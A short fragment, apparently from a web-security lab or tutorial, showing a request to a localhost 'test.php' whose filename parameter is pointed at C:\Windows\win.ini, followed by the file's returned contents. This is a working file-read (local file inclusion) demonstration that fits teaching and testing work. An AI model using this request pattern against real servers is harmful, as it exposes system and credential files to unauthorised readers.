 127.0.0.1/test.php?filename=C:\Windows\win.ini
; for 16-bit app support
[fonts]
[extensions]
[mci extensions]
[files]
[Mail]
MAPI=1
CMCDLLNAME32=mapi32.dll
CMC=1
MAPIX=1